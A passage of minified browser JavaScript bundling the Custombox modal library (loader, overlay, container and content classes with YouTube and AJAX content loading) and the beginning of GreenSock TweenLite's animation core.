				close: !0
			}, this.loader = {
				active: !0,
				color: "#FFF",
				background: "#999",
				speed: 1e3
			}
		}),
		m = function () {
			function e(i) {
				_classCallCheck(this, e), this.options = i, this.element = document.createElement("div"), this.element.classList.add(t + "-loader"), this.element.style.borderColor = this.options.loader.background, this.element.style.borderTopColor = this.options.loader.color, this.element.style.animationDuration = this.options.loader.speed + "ms", document.body.appendChild(this.element)
			}
			return _createClass(e, [{
				key: "show",
				value: function () {
					this.element.style.display = "block"
				}
			}, {
				key: "destroy",
				value: function () {
					this.element.parentElement.removeChild(this.element)
				}
			}]), e
		}(),
		g = function () {
			function e(i) {
				if (_classCallCheck(this, e), this.options = i, "loading" === document.readyState) throw new Error("You need to instantiate Custombox when the document is fully loaded");
				var n = document.querySelector(this.options.content.container);
				if (n) this.element = n;
				else if (document.querySelector("." + t + "-container")) document.querySelector("." + t + "-container") && (this.element = document.querySelector("." + t + "-container"));
				else {
					for (this.element = document.createElement("div"); document.body.firstChild;) this.element.appendChild(document.body.firstChild);
					document.body.appendChild(this.element)
				}
				this.element.classList.add(t + "-container"), this.element.classList.add(t + "-" + this.options.content.effect), this.element.style.animationDuration = this.options.content.speedIn + "ms", p.check(o, this.options.content.effect) && this.setAnimation()
			}
			return _createClass(e, [{
				key: "bind",
				value: function (e) {
					var t = this;
					return e === n && (p.check(o, this.options.content.effect) && this.setAnimation("animateTo"), this.element.classList.remove(i)), this.element.classList.add(e), new Promise(function (e) {
						return t.listener().then(function () {
							return e()
						})
					})
				}
			}, {
				key: "remove",
				value: function () {
					this.element.classList.remove(n), this.element.classList.remove(t + "-" + this.options.content.effect), this.element.style.removeProperty("animation-duration");
					var e = document.querySelectorAll("." + t + "-content"),
						i = document.querySelector(this.options.content.container);
					if (!e.length)
						if (i)
							for (var r = this.element.className.split(" "), a = 0, s = r.length; a < s; a++) r[a].startsWith(t + "-") && this.element.classList.remove(r[a]);
						else {
							for (var o = document.querySelector("." + t + "-container"); o.firstChild;) o.parentNode.insertBefore(o.firstChild, o);
							o.parentNode.removeChild(o)
						}
				}
			}, {
				key: "listener",
				value: function () {
					var e = this;
					return new Promise(function (t) {
						p.isIE() ? setTimeout(t, e.options.content.speedIn) : e.element.addEventListener("animationend", function () {
							return t()
						}, !0)
					})
				}
			}, {
				key: "setAnimation",
				value: function () {
					for (var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : a, i = 0, n = s.length; i < n; i++) this.element.classList.contains(t + "-" + s[i]) && this.element.classList.remove(t + "-" + s[i]);
					this.element.classList.add(t + "-" + this.options.content[e])
				}
			}]), e
		}(),
		v = function () {
			function e(i) {
				_classCallCheck(this, e), this.options = i, this.element = document.createElement("div"), this.element.style.backgroundColor = this.options.overlay.color, this.element.classList.add(t + "-overlay"), this.setAnimation()
			}
			return _createClass(e, [{
				key: "bind",
				value: function (e) {
					var r = this;
					switch (e) {
						case n:
							p.check(c, this.options.content.effect) && this.toggleAnimation("animateTo"), this.element.classList.add(n), this.element.classList.remove(i);
							break;
						default:
							document.body.appendChild(this.element), this.element.classList.add(t + "-" + this.options.content.effect), this.element.classList.add(i)
					}
					return new Promise(function (e) {
						return r.listener().then(function () {
							return e()
						})
					})
				}
			}, {
				key: "remove",
				value: function () {
					try {
						this.element.parentNode.removeChild(this.element), this.style.parentNode.removeChild(this.style)
					} catch (e) {}
				}
			}, {
				key: "createSheet",
				value: function () {
					return this.style = document.createElement("style"), this.style.setAttribute("id", t + "-overlay-" + Date.now()), document.head.appendChild(this.style), this.style.sheet
				}
			}, {
				key: "listener",
				value: function () {
					var e = this;
					return new Promise(function (t) {
						p.isIE() ? setTimeout(t, e.options.overlay.speedIn) : e.element.addEventListener("animationend", function () {
							return t()
						}, !0)
					})
				}
			}, {
				key: "setAnimation",
				value: function () {
					var e = this.createSheet();
					if (p.check(c, this.options.content.effect) ? (this.element.style.opacity = this.options.overlay.opacity.toString(), this.element.style.animationDuration = this.options.overlay.speedIn + "ms", this.toggleAnimation()) : (e.insertRule("." + t + "-overlay { animation: CloseFade " + this.options.overlay.speedOut + "ms; }", 0), e.insertRule("." + i + "." + t + "-overlay { animation: OpenFade " + this.options.overlay.speedIn + "ms; opacity: " + this.options.overlay.opacity + " }", 0), e.insertRule("@keyframes OpenFade { from {opacity: 0} to {opacity: " + this.options.overlay.opacity + "} }", 0), e.insertRule("@keyframes CloseFade { from {opacity: " + this.options.overlay.opacity + "} to {opacity: 0} }", 0)), p.check(u, this.options.content.effect)) {
						var n = this.options.overlay.speedIn;
						p.check(u, this.options.content.effect) && (n = this.options.content.speedIn), this.element.style.animationDuration = n + "ms"
					}
				}
			}, {
				key: "toggleAnimation",
				value: function () {
					for (var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : a, i = 0, n = s.length; i < n; i++) this.element.classList.contains(t + "-" + s[i]) && this.element.classList.remove(t + "-" + s[i]);
					this.element.classList.add(t + "-" + this.options.content[e])
				}
			}]), e
		}(),
		y = function () {
			function e(i) {
				_classCallCheck(this, e), this.options = i, this.element = document.createElement("div"), this.element.style.animationDuration = this.options.content.speedIn + "ms", this.options.content.id && this.element.setAttribute("id", t + "-" + this.options.content.id), p.check(u, this.options.content.effect) || (this.element.style.animationDelay = this.options.content.delay + "ms"), this.element.classList.add(t + "-content"), this.options.content.fullscreen ? this.element.classList.add(t + "-fullscreen") : (this.element.classList.add(t + "-x-" + this.options.content.positionX), this.element.classList.add(t + "-y-" + this.options.content.positionY)), p.check(o, this.options.content.effect) && this.setAnimation()
			}
			return _createClass(e, [{
				key: "fetch",
				value: function () {
					var e = this;
					return new Promise(function (i, n) {
						var r = /^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/,
							a = e.options.content.target.match(r);
						if (a && 11 == a[2].length) {
							var s = document.createElement("div"),
								o = document.createElement("iframe");
							if (o.setAttribute("src", "https://www.youtube.com/embed/" + a[2]), o.setAttribute("frameborder", "0"), o.setAttribute("allowfullscreen", ""), o.setAttribute("width", "100%"), o.setAttribute("height", "100%"), s.appendChild(o), !e.options.content.fullscreen) {
								var l = window.innerWidth > 560 ? 560 : window.innerWidth,
									c = window.innerHeight > 315 ? 315 : window.innerHeight,
									u = parseInt(e.options.content.width, 10);
								e.options.content.width && window.innerWidth > u && (c = Math.round(c * u / l), l = u), o.setAttribute("width", l + "px"), o.setAttribute("height", c + "px")
							}
							e.element.appendChild(s), i()
						} else if ("#" !== e.options.content.target.charAt(0) && "." !== e.options.content.target.charAt(0)) {
							var d = new XMLHttpRequest;
							d.open("GET", e.options.content.target), d.onload = function () {
								if (200 === d.status) {
									e.element.insertAdjacentHTML("beforeend", d.response);
									var t = e.element.firstChild;
									try {
										t.style.display = "block"
									} catch (e) {
										n(new Error("The ajax response need a wrapper element"))
									}
									e.options.content.width && (t.style.flexBasis = e.options.content.width), i()
								} else n(new Error(d.statusText))
							}, d.onerror = function () {
								return n(new Error("Network error"))
							}, d.send()
						} else {
							var p = document.querySelector(e.options.content.target);
							p ? (e.options.content.clone ? (p = p.cloneNode(!0)).removeAttribute("id") : (e.reference = document.createElement("div"), e.reference.classList.add(t + "-reference"), e.reference.setAttribute("style", p.getAttribute("style")), p.parentNode.insertBefore(e.reference, p.nextSibling)), p.style.display = "block", e.options.content.width && (p.style.flexBasis = e.options.content.width), e.element.appendChild(p), i()) : n(new Error("The element doesn't exist"))
						}
					})
				}
			}, {
				key: "bind",
				value: function (e) {
					var r = this;
					switch (e) {
						case n:
							this.element.style.animationDelay = "0ms", this.element.style.animationDuration = this.options.content.speedOut + "ms", this.element.classList.remove(i), this.element.classList.add(n), this.setAnimation("animateTo");
							break;
						default:
							document.body.appendChild(this.element), this.element.classList.add(t + "-" + this.options.content.effect), this.element.classList.add(i)
					}
					return new Promise(function (e) {
						return r.listener().then(function () {
							return e()
						})
					})
				}
			}, {
				key: "remove",
				value: function () {
					var e = new RegExp("^[#|.]");
					!this.options.content.clone && e.test(this.options.content.target) && (this.element.childNodes[0].setAttribute("style", this.reference.getAttribute("style")), this.reference.parentNode.insertBefore(this.element.childNodes[0], this.reference.nextSibling), this.reference.parentNode.removeChild(this.reference));
					try {
						this.element.parentNode.removeChild(this.element)
					} catch (e) {}
				}
			}, {
				key: "listener",
				value: function () {
					var e = this;
					return new Promise(function (t) {
						p.isIE() ? setTimeout(t, e.options.content.speedIn) : e.element.addEventListener("animationend", function () {
							return t()
						}, !0)
					})
				}
			}, {
				key: "setAnimation",
				value: function () {
					for (var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : a, i = 0, n = s.length; i < n; i++) this.element.classList.contains(t + "-" + s[i]) && this.element.classList.remove(t + "-" + s[i]);
					this.element.classList.add(t + "-" + this.options.content[e])
				}
			}]), e
		}(),
		w = function () {
			function a(t) {
				_classCallCheck(this, a), this.action = function (t) {
					27 === t.keyCode && e.modal.close()
				}, this.options = new h(t)
			}
			return _createClass(a, [{
				key: "open",
				value: function () {
					var e = this;
					this.build(), this.options.loader.active && this.loader.show(), this.content.fetch().then(function () {
						p.check(d, e.options.content.effect) && (e.scroll = new f), e.options.overlay.active ? (e.dispatchEvent("overlay.onOpen"), e.overlay.bind(i).then(function () {
							e.dispatchEvent("overlay.onComplete"), e.options.loader.active && e.loader.destroy()
						})) : e.options.loader.active && e.loader.destroy(), e.container && e.container.bind(i), document.body.classList.add(r), e.content.bind(i).then(function () {
							return e.dispatchEvent("content.onComplete")
						}), e.dispatchEvent("content.onOpen"), e.listeners()
					}).catch(function (t) {
						throw e.options.loader.active && e.loader.destroy(), t
					})
				}
			}, {
				key: "build",
				value: function () {
					this.options.loader.active && (this.loader = new m(this.options)), p.check(l, this.options.content.effect) && (this.container = new g(this.options)), this.options.overlay.active && (this.overlay = new v(this.options)), this.content = new y(this.options)
				}
			}, {
				key: "_close",
				value: function () {
					var e = this,
						t = [this.content.bind(n).then(function () {
							return e.content.remove()
						})];
					this.options.overlay.active && t.push(this.overlay.bind(n).then(function () {
						e.scroll && e.scroll.remove(), e.overlay.remove(), e.dispatchEvent("overlay.onClose")
					})), this.container && t.push(this.container.bind(n).then(function () {
						return e.container.remove()
					})), Promise.all(t).then(function () {
						e.options.content.close && document.removeEventListener("keydown", e.action, !0), e.dispatchEvent("content.onClose"), document.body.classList.remove(r)
					})
				}
			}, {
				key: "dispatchEvent",
				value: function (e) {
					var i = e.replace(".on", ":").toLowerCase(),
						n = new CustomEvent(t + ":" + i),
						r = Object.create(this.options);
					document.dispatchEvent(n);
					try {
						e.split(".").reduce(function (e, t) {
							return e[t]
						}, r).call()
					} catch (e) {}
				}
			}, {
				key: "listeners",
				value: function () {
					var e = this,
						i = window.getComputedStyle(this.content.element).getPropertyValue("animation-fill-mode");
					document.addEventListener("fullscreenchange", function () {
						window.getComputedStyle(e.content.element).getPropertyValue("animation-fill-mode") === i ? e.content.element.style.animationFillMode = "backwards" : e.content.element.style.animationFillMode = i
					}, !0), this.options.content.close && document.addEventListener("keydown", this.action, !0), this.options.overlay.close && this.content.element.addEventListener("click", function (t) {
						t.target === e.content.element && e._close()
					}, !0), this.content.element.addEventListener(t + ":close", function () {
						e._close()
					}, !0)
				}
			}], [{
				key: "close",
				value: function (e) {
					var i = new CustomEvent(t + ":close"),
						n = document.querySelectorAll("." + t + "-content");
					e && (n = document.querySelectorAll("#" + t + "-" + e));
					try {
						n[n.length - 1].dispatchEvent(i)
					} catch (e) {
						throw new Error("Custombox is not instantiated")
					}
				}
			}, {
				key: "closeAll",
				value: function () {
					for (var e = new CustomEvent(t + ":close"), i = document.querySelectorAll("." + t + "-content"), n = i.length, r = 0; r < n; r++) i[r].dispatchEvent(e)
				}
			}]), a
		}();
	e.modal = w
}(Custombox || (Custombox = {})),
function (e, t) {
	"use strict";
	var i = {},
		n = e.document,
		r = e.GreenSockGlobals = e.GreenSockGlobals || e;
	if (!r.TweenLite) {
		var a, s, o, l, c, u = function (e) {
				var t, i = e.split("."),
					n = r;
				for (t = 0; t < i.length; t++) n[i[t]] = n = n[i[t]] || {};
				return n
			},
			d = u("com.greensock"),
			p = 1e-10,
			f = function (e) {
				var t, i = [],
					n = e.length;
				for (t = 0; t !== n; i.push(e[t++]));
				return i
			},
			h = function () {},
			m = function () {
				var e = Object.prototype.toString,
					t = e.call([]);
				return function (i) {
					return null != i && (i instanceof Array || "object" == typeof i && !!i.push && e.call(i) === t)
				}
			}(),
			g = {},
			v = function (n, a, s, o) {
				this.sc = g[n] ? g[n].sc : [], g[n] = this, this.gsClass = null, this.func = s;
				var l = [];
				this.check = function (c) {
					for (var d, p, f, h, m = a.length, y = m; --m > -1;)(d = g[a[m]] || new v(a[m], [])).gsClass ? (l[m] = d.gsClass, y--) : c && d.sc.push(this);
					if (0 === y && s) {
						if (p = ("com.greensock." + n).split("."), f = p.pop(), h = u(p.join("."))[f] = this.gsClass = s.apply(s, l), o)
							if (r[f] = i[f] = h, "undefined" != typeof module && module.exports)
								if (n === t) {
									module.exports = i[t] = h;
									for (m in i) h[m] = i[m]
								} else i[t] && (i[t][f] = h);
						else "function" == typeof define && define.amd && define((e.GreenSockAMDPath ? e.GreenSockAMDPath + "/" : "") + n.split(".").pop(), [], function () {
							return h
						});
						for (m = 0; m < this.sc.length; m++) this.sc[m].check()
					}
				}, this.check(!0)
			},
			y = e._gsDefine = function (e, t, i, n) {
				return new v(e, t, i, n)
			},
			w = d._class = function (e, t, i) {
				return t = t || function () {}, y(e, [], function () {
					return t
				}, i), t
			};
		y.globals = r;
		var b = [0, 0, 1, 1],
			x = w("easing.Ease", function (e, t, i, n) {
				this._func = e, this._type = i || 0, this._power = n || 0, this._params = t ? b.concat(t) : b
			}, !0),
			S = x.map = {},
			C = x.register = function (e, t, i, n) {
				for (var r, a, s, o, l = t.split(","), c = l.length, u = (i || "easeIn,easeOut,easeInOut").split(","); --c > -1;)
					for (a = l[c], r = n ? w("easing." + a, null, !0) : d.easing[a] || {}, s = u.length; --s > -1;) o = u[s], S[a + "." + o] = S[o + a] = r[o] = e.getRatio ? e : e[o] || new e
			};
		for (o = x.prototype, o._calcEnd = !1, o.getRatio = function (e) {
				if (this._func) return this._params[0] = e, this._func.apply(null, this._params);
				var t = this._type,
					i = this._power,
					n = 1 === t ? 1 - e : 2 === t ? e : e < .5 ? 2 * e : 2 * (1 - e);
				return 1 === i ? n *= n : 2 === i ? n *= n * n : 3 === i ? n *= n * n * n : 4 === i && (n *= n * n * n * n), 1 === t ? 1 - n : 2 === t ? n : e < .5 ? n / 2 : 1 - n / 2
			}, a = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"], s = a.length; --s > -1;) o = a[s] + ",Power" + s, C(new x(null, null, 1, s), o, "easeOut", !0), C(new x(null, null, 2, s), o, "easeIn" + (0 === s ? ",easeNone" : "")), C(new x(null, null, 3, s), o, "easeInOut");
		S.linear = d.easing.Linear.easeIn, S.swing = d.easing.Quad.easeInOut;
		var T = w("events.EventDispatcher", function (e) {
			this._listeners = {}, this._eventTarget = e || this
		});
		o = T.prototype, o.addEventListener = function (e, t, i, n, r) {
			r = r || 0;
			var a, s, o = this._listeners[e],
				u = 0;
			for (this !== l || c || l.wake(), null == o && (this._listeners[e] = o = []), s = o.length; --s > -1;) a = o[s], a.c === t && a.s === i ? o.splice(s, 1) : 0 === u && a.pr < r && (u = s + 1);
			o.splice(u, 0, {
				c: t,
				s: i,
				up: n,
				pr: r
			})
		}, o.removeEventListener = function (e, t) {
			var i, n = this._listeners[e];
			if (n)
				for (i = n.length; --i > -1;)
					if (n[i].c === t) return void n.splice(i, 1)
		}, o.dispatchEvent = function (e) {
			var t, i, n, r = this._listeners[e];
			if (r)
				for (t = r.length, t > 1 && (r = r.slice(0)), i = this._eventTarget; --t > -1;) n = r[t], n && (n.up ? n.c.call(n.s || i, {
					type: e,
					target: i
				}) : n.c.call(n.s || i))
		};
		var E = e.requestAnimationFrame,
			_ = e.cancelAnimationFrame,
			A = Date.now || function () {
				return (new Date).getTime()
			},
			k = A();
		for (a = ["ms", "moz", "webkit", "o"], s = a.length; --s > -1 && !E;) E = e[a[s] + "RequestAnimationFrame"], _ = e[a[s] + "CancelAnimationFrame"] || e[a[s] + "CancelRequestAnimationFrame"];
		w("Ticker", function (e, t) {
			var i, r, a, s, o, u = this,
				d = A(),
				f = !(t === !1 || !E) && "auto",
				m = 500,
				g = 33,
				v = "tick",
				y = function (e) {
					var t, n, l = A() - k;
					l > m && (d += l - g), k += l, u.time = (k - d) / 1e3, t = u.time - o, (!i || t > 0 || e === !0) && (u.frame++, o += t + (t >= s ? .004 : s - t), n = !0), e !== !0 && (a = r(y)), n && u.dispatchEvent(v)
				};
			T.call(u), u.time = u.frame = 0, u.tick = function () {
				y(!0)
			}, u.lagSmoothing = function (e, t) {
				return arguments.length ? (m = e || 1 / p, void(g = Math.min(t, m, 0))) : m < 1 / p
			}, u.sleep = function () {
				null != a && (f && _ ? _(a) : clearTimeout(a), r = h, a = null, u === l && (c = !1))
			}, u.wake = function (e) {
				null !== a ? u.sleep() : e ? d += -k + (k = A()) : u.frame > 10 && (k = A() - m + 5), r = 0 === i ? h : f && E ? E : function (e) {
					return setTimeout(e, 1e3 * (o - u.time) + 1 | 0)
				}, u === l && (c = !0), y(2)
			}, u.fps = function (e) {
				return arguments.length ? (i = e, s = 1 / (i || 60), o = this.time + s, void u.wake()) : i
			}, u.useRAF = function (e) {
				return arguments.length ? (u.sleep(), f = e, void u.fps(i)) : f
			}, u.fps(e), setTimeout(function () {
				"auto" === f && u.frame < 5 && "hidden" !== n.visibilityState && u.useRAF(!1)
			}, 1500)
		}), o = d.Ticker.prototype = new d.events.EventDispatcher, o.constructor = d.Ticker;
		var P = w("core.Animation", function (e, t) {
			if (this.vars = t = t || {}, this._duration = this._totalDuration = e || 0, this._delay = Number(t.delay) || 0, this._timeScale = 1, this._active = t.immediateRender === !0, this.data = t.data, this._reversed = t.reversed === !0, G) {
				c || l.wake();
				var i = this.vars.useFrames ? U : G;
				i.add(this, i._time), this.vars.paused && this.paused(!0)
			}
		});
		l = P.ticker = new d.Ticker, o = P.prototype, o._dirty = o._gc = o._initted = o._paused = !1, o._totalTime = o._time = 0, o._rawPrevTime = -1, o._next = o._last = o._onUpdate = o._timeline = o.timeline = null, o._paused = !1;
		var O = function () {
			c && A() - k > 2e3 && ("hidden" !== n.visibilityState || !l.lagSmoothing()) && l.wake();
			var e = setTimeout(O, 2e3);
			e.unref && e.unref()
		};
		O(), o.play = function (e, t) {
			return null != e && this.seek(e, t), this.reversed(!1).paused(!1)
		}, o.pause = function (e, t) {
			return null != e && this.seek(e, t), this.paused(!0)
		}, o.resume = function (e, t) {
			return null != e && this.seek(e, t), this.paused(!1)
		}, o.seek = function (e, t) {
			return this.totalTime(Number(e), t !== !1)
		}, o.restart = function (e, t) {
			return this.reversed(!1).paused(!1).totalTime(e ? -this._delay : 0, t !== !1, !0)
		}, o.reverse = function (e, t) {
			return null != e && this.seek(e || this.totalDuration(), t), this.reversed(!0).paused(!1)
		}, o.render = function (e, t, i) {}, o.invalidate = function () {
			return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, !this._gc && this.timeline || this._enabled(!0), this
		}, o.isActive = function () {
			var e, t = this._timeline,
				i = this._startTime;
			return !t || !this._gc && !this._paused && t.isActive() && (e = t.rawTime(!0)) >= i && e < i + this.totalDuration() / this._timeScale - 1e-7
		}, o._enabled = function (e, t) {
			return c || l.wake(), this._gc = !e, this._active = this.isActive(), t !== !0 && (e && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !e && this.timeline && this._timeline._remove(this, !0)), !1
		}, o._kill = function (e, t) {
			return this._enabled(!1, !1)
		}, o.kill = function (e, t) {
			return this._kill(e, t), this
		}, o._uncache = function (e) {
			for (var t = e ? this : this.timeline; t;) t._dirty = !0, t = t.timeline;
			return this
		}, o._swapSelfInParams = function (e) {
			for (var t = e.length, i = e.concat(); --t > -1;) "{self}" === e[t] && (i[t] = this);
			return i
		}, o._callback = function (e) {
			var t = this.vars,
				i = t[e],
				n = t[e + "Params"],
				r = t[e + "Scope"] || t.callbackScope || this,
				a = n ? n.length : 0;
			switch (a) {
				case 0:
					i.call(r);
					break;
				case 1:
					i.call(r, n[0]);
					break;
				case 2:
					i.call(r, n[0], n[1]);
					break;
				default:
					i.apply(r, n)
			}
		}, o.eventCallback = function (e, t, i, n) {
			if ("on" === (e || "").substr(0, 2)) {
				var r = this.vars;
				if (1 === arguments.length) return r[e];
				null == t ? delete r[e] : (r[e] = t, r[e + "Params"] = m(i) && i.join("").indexOf("{self}") !== -1 ? this._swapSelfInParams(i) : i, r[e + "Scope"] = n), "onUpdate" === e && (this._onUpdate = t)
			}
			return this
		}, o.delay = function (e) {
			return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + e - this._delay), this._delay = e, this) : this._delay
		}, o.duration = function (e) {
			return arguments.length ? (this._duration = this._totalDuration = e, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== e && this.totalTime(this._totalTime * (e / this._duration), !0), this) : (this._dirty = !1, this._duration)
		}, o.totalDuration = function (e) {
			return this._dirty = !1, arguments.length ? this.duration(e) : this._totalDuration
		}, o.time = function (e, t) {
			return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(e > this._duration ? this._duration : e, t)) : this._time
		}, o.totalTime = function (e, t, i) {
			if (c || l.wake(), !arguments.length) return this._totalTime;
			if (this._timeline) {
				if (e < 0 && !i && (e += this.totalDuration()),
					this._timeline.smoothChildTiming) {
					this._dirty && this.totalDuration();
					var n = this._totalDuration,
						r = this._timeline;
					if (e > n && !i && (e = n), this._startTime = (this._paused ? this._pauseTime : r._time) - (this._reversed ? n - e : e) / this._timeScale, r._dirty || this._uncache(!1), r._timeline)
						for (; r._timeline;) r._timeline._time !== (r._startTime + r._totalTime) / r._timeScale && r.totalTime(r._totalTime, !0), r = r._timeline
				}
				this._gc && this._enabled(!0, !1), this._totalTime === e && 0 !== this._duration || (L.length && Q(), this.render(e, t, !1), L.length && Q())
			}
			return this
		}, o.progress = o.totalProgress = function (e, t) {
			var i = this.duration();
			return arguments.length ? this.totalTime(i * e, t) : i ? this._time / i : this.ratio
		}, o.startTime = function (e) {
			return arguments.length ? (e !== this._startTime && (this._startTime = e, this.timeline && this.timeline._sortChildren && this.timeline.add(this, e - this._delay)), this) : this._startTime
		}, o.endTime = function (e) {
			return this._startTime + (0 != e ? this.totalDuration() : this.duration()) / this._timeScale
		}, o.timeScale = function (e) {
			if (!arguments.length) return this._timeScale;
			var t, i;
			for (e = e || p, this._timeline && this._timeline.smoothChildTiming && (t = this._pauseTime, i = t || 0 === t ? t : this._timeline.totalTime(), this._startTime = i - (i - this._startTime) * this._timeScale / e), this._timeScale = e, i = this.timeline; i && i.timeline;) i._dirty = !0, i.totalDuration(), i = i.timeline;
			return this
		}, o.reversed = function (e) {
			return arguments.length ? (e != this._reversed && (this._reversed = e, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
		}, o.paused = function (e) {
			if (!arguments.length) return this._paused;
			var t, i, n = this._timeline;
			return e != this._paused && n && (c || e || l.wake(), t = n.rawTime(), i = t - this._pauseTime, !e && n.smoothChildTiming && (this._startTime += i, this._uncache(!1)), this._pauseTime = e ? t : null, this._paused = e, this._active = this.isActive(), !e && 0 !== i && this._initted && this.duration() && (t = n.smoothChildTiming ? this._totalTime : (t - this._startTime) / this._timeScale, this.render(t, t === this._totalTime, !0))), this._gc && !e && this._enabled(!0, !1), this
		};
		var I = w("core.SimpleTimeline", function (e) {
			P.call(this, 0, e), this.autoRemoveChildren = this.smoothChildTiming = !0
		});
		o = I.prototype = new P, o.constructor = I, o.kill()._gc = !1, o._first = o._last = o._recent = null, o._sortChildren = !1, o.add = o.insert = function (e, t, i, n) {
			var r, a;
			if (e._startTime = Number(t || 0) + e._delay, e._paused && this !== e._timeline && (e._pauseTime = e._startTime + (this.rawTime() - e._startTime) / e._timeScale), e.timeline && e.timeline._remove(e, !0), e.timeline = e._timeline = this, e._gc && e._enabled(!0, !0), r = this._last, this._sortChildren)
				for (a = e._startTime; r && r._startTime > a;) r = r._prev;
			return r ? (e._next = r._next, r._next = e) : (e._next = this._first, this._first = e), e._next ? e._next._prev = e : this._last = e, e._prev = r, this._recent = e, this._timeline && this._uncache(!0), this
		}, o._remove = function (e, t) {
			return e.timeline === this && (t || e._enabled(!1, !0), e._prev ? e._prev._next = e._next : this._first === e && (this._first = e._next), e._next ? e._next._prev = e._prev : this._last === e && (this._last = e._prev), e._next = e._prev = e.timeline = null, e === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this
		}, o.render = function (e, t, i) {
			var n, r = this._first;
			for (this._totalTime = this._time = this._rawPrevTime = e; r;) n = r._next, (r._active || e >= r._startTime && !r._paused && !r._gc) && (r._reversed ? r.render((r._dirty ? r.totalDuration() : r._totalDuration) - (e - r._startTime) * r._timeScale, t, i) : r.render((e - r._startTime) * r._timeScale, t, i)), r = n
		}, o.rawTime = function () {
			return c || l.wake(), this._totalTime
		};
		var M = w("TweenLite", function (t, i, n) {
				if (P.call(this, i, n), this.render = M.prototype.render, null == t) throw "Cannot tween a null target.";
				this.target = t = "string" != typeof t ? t : M.selector(t) || t;
				var r, a, s, o = t.jquery || t.length && t !== e && t[0] && (t[0] === e || t[0].nodeType && t[0].style && !t.nodeType),
					l = this.vars.overwrite;
				if (this._overwrite = l = null == l ? W[M.defaultOverwrite] : "number" == typeof l ? l >> 0 : W[l], (o || t instanceof Array || t.push && m(t)) && "number" != typeof t[0])
					for (this._targets = s = f(t), this._propLookup = [], this._siblings = [], r = 0; r < s.length; r++) a = s[r], a ? "string" != typeof a ? a.length && a !== e && a[0] && (a[0] === e || a[0].nodeType && a[0].style && !a.nodeType) ? (s.splice(r--, 1), this._targets = s = s.concat(f(a))) : (this._siblings[r] = K(a, this, !1), 1 === l && this._siblings[r].length > 1 && ee(a, this, null, 1, this._siblings[r])) : (a = s[r--] = M.selector(a), "string" == typeof a && s.splice(r + 1, 1)) : s.splice(r--, 1);
				else this._propLookup = {}, this._siblings = K(t, this, !1), 1 === l && this._siblings.length > 1 && ee(t, this, null, 1, this._siblings);
				(this.vars.immediateRender || 0 === i && 0 === this._delay && this.vars.immediateRender !== !1) && (this._time = -p, this.render(Math.min(0, -this._delay)))
			}, !0),
			D = function (t) {
				return t && t.length && t !== e && t[0] && (t[0] === e || t[0].nodeType && t[0].style && !t.nodeType)
			},
			R = function (e, t) {
				var i, n = {};
				for (i in e) q[i] || i in t && "transform" !== i && "x" !== i && "y" !== i && "width" !== i && "height" !== i && "className" !== i && "border" !== i || !(!Y[i] || Y[i] && Y[i]._autoCSS) || (n[i] = e[i], delete e[i]);
				e.css = n
			};
		o = M.prototype = new P, o.constructor = M, o.kill()._gc = !1, o.ratio = 0, o._firstPT = o._targets = o._overwrittenProps = o._startAt = null, o._notifyPluginsOfEnabled = o._lazy = !1, M.version = "1.20.3", M.defaultEase = o._ease = new x(null, null, 1, 1), M.defaultOverwrite = "auto", M.ticker = l, M.autoSleep = 120, M.lagSmoothing = function (e, t) {
			l.lagSmoothing(e, t)
		}, M.selector = e.$ || e.jQuery || function (t) {
			var i = e.$ || e.jQuery;
			return i ? (M.selector = i, i(t)) : "undefined" == typeof n ? t : n.querySelectorAll ? n.querySelectorAll(t) : n.getElementById("#" === t.charAt(0) ? t.substr(1) : t)
		};
		var L = [],
			F = {},
			N = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
			z = /[\+-]=-?[\.\d]/,
			B = function (e) {
				for (var t, i = this._firstPT, n = 1e-6; i;) t = i.blob ? 1 === e && null != this.end ? this.end : e ? this.join("") : this.start : i.c * e + i.s, i.m ? t = i.m(t, this._target || i.t) : t < n && t > -n && !i.blob && (t = 0), i.f ? i.fp ? i.t[i.p](i.fp, t) : i.t[i.p](t) : i.t[i.p] = t, i = i._next
			},
			V = function (e, t, i, n) {
				var r, a, s, o, l, c, u, d = [],
					p = 0,
					f = "",
					h = 0;
				for (d.start = e, d.end = t, e = d[0] = e + "", t = d[1] = t + "", i && (i(d), e = d[0], t = d[1]), d.length = 0, r = e.match(N) || [], a = t.match(N) || [], n && (n._next = null, n.blob = 1, d._firstPT = d._applyPT = n), l = a.length, o = 0; o < l; o++) u = a[o], c = t.substr(p, t.indexOf(u, p) - p), f += c || !o ? c : ",", p += c.length, h ? h = (h + 1) % 5 : "rgba(" === c.substr(-5) && (h = 1), u === r[o] || r.length <= o ? f += u : (f && (d.push(f), f = ""), s = parseFloat(r[o]), d.push(s), d._firstPT = {
					_next: d._firstPT,
					t: d,
					p: d.length - 1,
					s: s,
					c: ("=" === u.charAt(1) ? parseInt(u.charAt(0) + "1", 10) * parseFloat(u.substr(2)) : parseFloat(u) - s) || 0,
					f: 0,
					m: h && h < 4 ? Math.round : 0
				}), p += u.length;
				return f += t.substr(p), f && d.push(f), d.setRatio = B, z.test(t) && (d.end = null), d
			},
			j = function (e, t, i, n, r, a, s, o, l) {
				"function" == typeof n && (n = n(l || 0, e));
				var c, u = typeof e[t],
					d = "function" !== u ? "" : t.indexOf("set") || "function" != typeof e["get" + t.substr(3)] ? t : "get" + t.substr(3),
					p = "get" !== i ? i : d ? s ? e[d](s) : e[d]() : e[t],
					f = "string" == typeof n && "=" === n.charAt(1),
					h = {
						t: e,
						p: t,
						s: p,
						f: "function" === u,
						pg: 0,
						n: r || t,
						m: a ? "function" == typeof a ? a : Math.round : 0,
						pr: 0,
